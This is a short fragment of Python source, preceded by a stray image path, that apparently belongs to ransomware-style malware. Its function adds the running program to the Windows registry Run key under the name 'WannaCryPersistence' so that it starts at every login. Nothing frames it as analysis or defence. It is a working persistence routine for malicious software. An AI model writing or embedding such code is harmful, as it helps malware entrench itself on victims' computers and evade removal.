 def add_to_startup():
    try:
        exe_path = sys.executable if getattr(sys, 'frozen', False) else os.path.abspath(__file__)
        key = winreg.OpenKey(
            winreg.HKEY_CURRENT_USER,
            r"Software\Microsoft\Windows\CurrentVersion\Run",
            0, winreg.KEY_SET_VALUE
        )
        winreg.SetValueEx(key, "WannaCryPersistence", 0, winreg.REG_SZ, exe_path)
        winreg.CloseKey(key)
        print("[✓] Added to Windows startup.")
    except Exception as e:
        print(f"[!] Cannot add to startup: {e}")